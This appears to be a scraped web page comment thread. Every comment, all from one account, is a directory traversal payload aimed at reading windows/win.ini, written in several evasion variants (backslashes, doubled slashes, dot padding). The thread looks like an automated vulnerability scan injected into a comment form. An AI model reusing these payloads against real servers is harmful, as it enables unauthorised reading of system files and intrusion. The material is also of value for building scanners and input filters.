
Posted by
tswysjtx
|
May 18, 2025
|
Reply
..\..\..\..\..\..\..\..\windows\win.ini
Posted by
tswysjtx
|
May 18, 2025
|
Reply
/.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini
Posted by
tswysjtx
|
May 18, 2025
|
Reply
../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini
Posted by
tswysjtx
|
May 18, 2025
|
Reply
../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini
Posted by
tswysjtx
|
May 18, 2025
|
Reply
unexisting/../../../../../../../../../../windows/win.ini.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.
Posted by
tswysjtx
|
May 18, 2025
|
Reply